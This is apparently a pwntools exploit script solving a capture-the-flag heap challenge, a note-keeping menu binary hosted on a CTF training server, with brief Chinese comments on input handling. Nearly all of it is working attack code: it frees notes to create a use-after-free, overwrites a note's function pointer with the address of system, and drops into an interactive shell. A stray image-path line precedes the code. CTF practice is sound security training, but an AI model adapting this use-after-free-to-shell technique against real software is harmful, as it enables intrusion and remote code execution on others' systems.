# -*- coding: utf-8 -*-
from pwn import *

context(arch='amd64', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
r = remote('node3.buuoj.cn', 29362)
#r = process('./59')
libc = ELF("./32/libc-2.23.so")
elf=ELF("./59")


#fgets最后必须用换行符截断。
def new1(index):
    r.recvuntil('CNote > ')
    r.sendline('1')
    r.recvuntil('Index > ')
    r.sendline(str(index))
    r.recvuntil('Type > ')
    r.sendline('1')
    r.recvuntil('Value > ')
    r.sendline("1")

def new2(index, length, value):
    r.recvuntil('CNote > ')
    r.sendline('1')
    r.recvuntil('Index > ')
    r.sendline(str(index))
    r.recvuntil('Type > ')
    r.sendline('2')
    r.recvuntil('Length > ')
    r.sendline(str(length))
    r.recvuntil('Value > ')
    r.sendline(value)

def dele(index):
    r.recvuntil('CNote > ')
    r.sendline('2')
    r.recvuntil('Index > ')
    r.sendline(str(index))

def show(index):
    r.recvuntil('CNote > ')
    r.sendline('3')
    r.recvuntil('Index > ')
    r.sendline(str(index))

new1(0)
new2(1, 0x20, 'a')
dele(1)
dele(0)
#gdb.attach(r)
new2(2, 0xc, "sh\x00\x00" + p32(elf.sym['system']))
new2(3, 0x20, "/bin/sh\x00")
dele(1)
r.interactive()

#最后的/bin/sh不能写在value里面，因为system函数地址后面必会有一个\n，他会让你的value的chunk的地址改掉，所以只能写在printf函数的地方。